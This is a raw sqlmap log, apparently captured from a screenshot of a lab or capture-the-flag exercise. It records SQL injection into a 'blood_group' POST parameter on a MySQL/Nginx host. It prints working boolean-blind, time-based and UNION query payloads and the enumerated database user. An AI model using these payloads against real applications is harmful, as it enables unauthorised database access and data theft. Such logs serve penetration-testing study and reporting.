 [14:41:00] [INFO] POST parameter 'blood_group' is 'Generic UNION query (NULL)
- 1 to 20 columns' injectable
POST parameter 'blood_group' is vulnerable. Do you want to keep testing the ot
Y
sqlmap identified the following injection point(s) with a total of 58 HTTP(s)
requests:
---
Parameter: blood_group (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: blood_group=O+%' AND 1780=1780 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: blood_group=O+%' AND SLEEP(5) AND '%'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: blood_group=O+%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CONCAT(0x716a7a6b71,0x734c7952487871777457786a7449664763534f5964506e684748
566d457a684979755a6a57416957,0x7162786271)-- zGbr
---
[14:41:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12
[14:41:19] [INFO] fetching current user
current user:    'root@localhost'
[14:41:19] [INFO] fetched data logged to text files under '/root/.sqlmap/outpu
t/10.10.61.38'

[*] shutting down at 14:41:19